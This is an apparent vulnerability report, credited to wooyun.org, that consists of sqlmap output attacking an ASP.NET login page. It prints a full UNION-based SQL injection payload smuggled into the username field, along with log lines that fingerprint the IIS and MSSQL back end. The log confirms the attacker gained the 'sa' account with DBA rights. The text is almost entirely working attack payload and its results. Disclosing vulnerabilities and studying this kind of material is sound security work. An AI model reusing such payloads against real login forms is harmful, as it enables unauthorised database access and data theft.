 Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: __LASTFOCUS=&__EVENTTARGET=btnLogin&__EVENTARGUMENT=&__VIEWSTATE=/w
EPDwUKLTQ3MzUxMDA0OGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFCGJ0bkxvZ2
luyom+nE2wXy+3RM5OUXSX7EQnN9Q=&__EVENTVALIDATION=/wEWAwLN9fGwDAKl1bKzCQK1qbSWC9y
FgSgEcSat2kcqW2xwN0PhMUAN&txtUserName=-7223' UNION ALL SELECT 30,30,30,30,CHAR(1
13)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(99)+CHAR(114)+CHAR(101)+CHAR(106
)+CHAR(70)+CHAR(82)+CHAR(67)+CHAR(81)+CHAR(120)+CHAR(113)+CHAR(68)+CHAR(97)+CHAR
(114)+CHAR(84)+CHAR(103)+CHAR(68)+CHAR(100)+CHAR(110)+CHAR(104)+CHAR(120)+CHAR(1
03)+CHAR(87)+CHAR(121)+CHAR(114)+CHAR(69)+CHAR(116)+CHAR(106)+CHAR(106)+CHAR(109
)+CHAR(84)+CHAR(82)+CHAR(81)+CHAR(69)+CHAR(105)+CHAR(107)+CHAR(114)+CHAR(86)+CHA
R(69)+CHAR(86)+CHAR(108)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(98)+CHAR(113),30,30,
30-- &txtPassWord=123456&X_CHANGED=false&X_TARGET=btnLogin&X_STATE=e30=&X_AJAX=t
rue
---
[05:52:01] [INFO] testing Microsoft SQL Server
[05:52:01] [INFO] confirming Microsoft SQL Server
[05:52:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[05:52:02] [INFO] fetching current user
current user:    'sa'
[05:52:02] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org